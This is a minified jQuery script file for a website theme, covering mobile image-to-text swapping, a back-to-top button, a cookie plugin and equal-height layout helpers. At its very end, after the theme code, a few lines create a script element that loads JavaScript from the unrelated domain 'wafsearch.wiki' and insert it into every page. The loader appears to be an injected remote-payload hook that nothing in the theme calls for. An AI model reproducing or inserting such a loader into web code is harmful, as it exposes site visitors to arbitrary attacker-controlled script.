function resImgTxtChange_mobile_only(){jQuery('img.resImgTxtChange-mobile-only').each(function(){var spanClass=jQuery(this).prev().hasClass('resTxtChange-mobile-only');if(spanClass===false){var altTxt='<span class="resTxtChange-mobile-only">'+jQuery(this).attr('alt')+'</span>';jQuery(this).before(altTxt);jQuery(this).hide();}});}
function resImgTxtChange_mobile_tab(){jQuery('img.resImgTxtChange-mobile-tab').each(function(){var spanClass=jQuery(this).prev().hasClass('resTxtChange-mobile-tab');if(spanClass===false){var altTxt='<span class="resTxtChange-mobile-tab">'+jQuery(this).attr('alt')+'</span>';jQuery(this).before(altTxt);jQuery(this).hide();}});}
function resImgTxtBack_mobile_tab(){jQuery('span.resTxtChange-mobile-tab').each(function(){jQuery(this).next().show();jQuery(this).remove();});}
function resImgTxtBack_mobile_only(){jQuery('span.resTxtChange-mobile-only').each(function(){jQuery(this).next().show();jQuery(this).remove();});}
function resThumbTxtFix(){jQuery('.ttBox').each(function(){var parentWidth=jQuery(this).width();var imgWidth=jQuery(this).children('.ttBoxThumb').width();txtWidth=parentWidth-imgWidth-15;jQuery(this).children('.ttBoxTxt').css({"width":txtWidth});});}
function showHide(targetID){if(document.getElementById(targetID)){var targetItem='#'+targetID;if(jQuery(targetItem).hasClass('itemOpen')){document.getElementById(targetID).className="itemClose";}else{document.getElementById(targetID).className="itemOpen";}}}
jQuery(document).ready(function(){jQuery("#back-top").hide();jQuery(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('#back-top').fadeIn();}else{jQuery('#back-top').stop().fadeOut();}});jQuery('#back-top a').click(function(){jQuery('body,html').animate({scrollTop:0},800);return false;});});});(function(factory){if(typeof define==='function'&&define.amd&&define.amd.jQuery){define(['jquery'],factory);}else{factory(jQuery);}}(function($){var pluses=/\+/g;function raw(s){return s;}
function decoded(s){return decodeURIComponent(s.replace(pluses,' '));}
function converted(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}
try{return config.json?JSON.parse(s):s;}catch(er){}}
var config=$.cookie=function(key,value,options){if(value!==undefined){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setDate(t.getDate()+days);}
value=config.json?JSON.stringify(value):String(value);return(document.cookie=[encodeURIComponent(key),'=',config.raw?value:encodeURIComponent(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}
var decode=config.raw?raw:decoded;var cookies=document.cookie.split('; ');var result=key?undefined:{};for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=decode(parts.join('='));if(key&&key===name){result=converted(cookie);break;}
if(!key){result[name]=converted(cookie);}}
return result;};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)!==undefined){$.cookie(key,'',$.extend(options,{expires:-1}));return true;}
return false;};}));jQuery.changeLetterSize={handlers:[],interval:1000,currentSize:0};(function($){var self=$.changeLetterSize;var ins=$('<ins>M</ins>').css({display:'block',visibility:'hidden',position:'absolute',padding:'0',top:'0'});var isChanged=function(){ins.appendTo('body');var size=ins[0].offsetHeight;ins.remove();if(self.currentSize==size)return false;self.currentSize=size;return true;};$(isChanged);var observer=function(){if(!isChanged())return;$.each(self.handlers,function(i,handler){handler();});};self.addHandler=function(func){self.handlers.push(func);if(self.handlers.length==1){setInterval(observer,self.interval);}};})(jQuery);(function($){var sets=[];var flatHeights=function(set){var maxHeight=0;set.each(function(){var height=this.offsetHeight;if(height>maxHeight)maxHeight=height;});set.css('height',maxHeight+'px');};jQuery.fn.flatHeights=function(){if(this.length>1){flatHeights(this);sets.push(this);}
return this;};var reflatting=function(){$.each(sets,function(){this.height('auto');flatHeights(this);});};$.changeLetterSize.addHandler(reflatting);$(window).resize(reflatting);})(jQuery);jQuery(document).ready(function($){jQuery('.topPrTit a').flatHeights();jQuery('.topPrDescription').flatHeights();jQuery('.child_page_block').flatHeights();jQuery('.child_page_block p').flatHeights();jQuery('#content .child_page_block h4 a').flatHeights();});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);